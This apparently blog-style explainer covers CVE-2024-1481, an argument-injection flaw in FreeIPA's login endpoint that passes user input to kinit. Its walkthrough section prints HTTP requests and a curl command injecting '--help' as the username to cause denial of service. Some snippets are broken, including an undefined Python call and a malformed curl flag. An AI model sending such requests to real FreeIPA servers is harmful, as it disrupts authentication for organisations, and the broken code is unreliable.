
1. Introduction to CVE-2024-1481
In early 2024, security researchers discovered a critical flaw in FreeIPA (the open-source identity management system for Linux/UNIX environments). The vulnerability, assigned CVE-2024-1481, could let a remote attacker send a malicious HTTP request to the FreeIPA server that tricks the system into passing user-controlled input to the Unix kinit command. This could lead to a denial of service (DoS) or potentially impact authentication.
2. How FreeIPA and kinit Work
- FreeIPA manages identity, policy, and auditing information for Linux domains. Its web interface and APIs let admins manage users, hosts, certificates, and more.
- kinit is a standard tool for obtaining and caching Kerberos ticket-granting tickets (TGTs). Within FreeIPA, kinit is often called with user-provided arguments for authentication.
A simplified FreeIPA authentication flow
User (browser) ---> FreeIPA HTTP server ---> runs kinit for authentication
3. Understanding the Vulnerability
CVE-2024-1481 happens because FreeIPA did not properly sanitize certain HTTP request parameters before handing them off to the kinit command. If an attacker can inject special characters or extra arguments, they can alter kinit’s behavior.
kinit $user
- If $user contains shell metacharacters or extra arguments (like --help or a super long username), it could cause kinit to:
- Refuse service (DOS)
- Crash the server thread
- Behave unexpectedly
This is called argument injection.
---
<a name="exploit"></a>
## 4. Exploit Walkthrough with Code Snippets
Let’s see a simple example based on the public reports [[1]](https://access.redhat.com/security/cve/CVE-2024-1481):
### Vulnerable Python code (simplified):
python
import subprocess
subprocess.run(cmd)
### Attacker’s Exploit (sending malicious parameter):
They send:
POST /ipa/session/login_password HTTP/1.1
Host: victim.example.com
Content-Type: application/x-www-form-urlencoded
user=--help
Or even:
user=normaluser --renewable
### What happens?
Because sanitized input isn’t enforced, kinit sees extra command-line arguments. For example, --help will just print the help text, not authenticate anyone. Repeated requests like this could overwhelm the server (DOS).
### Demonstration:
bash
curl -X POST "https://ipa.example.com/ipa/session/login_password" \
d 'user=--help&password=irrelevant'
<br><br>On the target, kinit will process --help` as a flag, not as a username, and do nothing useful.
### Potential for DoS:
An attacker could flood the server with such requests to drive up resource consumption, crash the server process, or interfere with authentication.
---
## 5. Consequences and Risk
- Denial of Service: By sending tons of requests or long, malformed arguments, the attacker can crash the FreeIPA server or make authentication impossible.
- No Remote Code Execution: This bug won’t let attackers run their own code, but it’s disruptive in shared environments.
- Abuse of Server Resources: Large or malformed command arguments can tie up CPU time or memory.
Servers exposed to the internet or large internal networks without authentication checks are at highest risk.
---
## 6. Mitigation and Patching
Vendors and maintainers have patched this flaw by:
- Strictly validating parameters from HTTP requests,
- Using pre-approved patterns for usernames,
- Explicitly rejecting unexpected/invalid arguments.
Red Hat’s official fix: [Red Hat Bugzilla 2266611]
What should admins do?
- Update FreeIPA to a patched version as soon as possible,
- Use strict firewalling to limit access to FreeIPA servers,
- Monitor logs for unusual login attempts or argument patterns.
---
## 7. References
- CVE-2024-1481 official record
- Red Hat Bugzilla 2266611
- NVD entry for CVE-2024-1481
- FreeIPA Project News
---
### Summary
CVE-2024-1481 is a reminder that user input should never be handed blindly to commands, especially on a security-critical system like FreeIPA. Even “just” a denial of service can be very damaging to organizations relying on centralized authentication. Patch promptly and always sanitize your inputs!
Timeline
Published on: 04/10/2024 21:15:06 UTC
Last modified on: 04/30/2024 14:15:14 UTC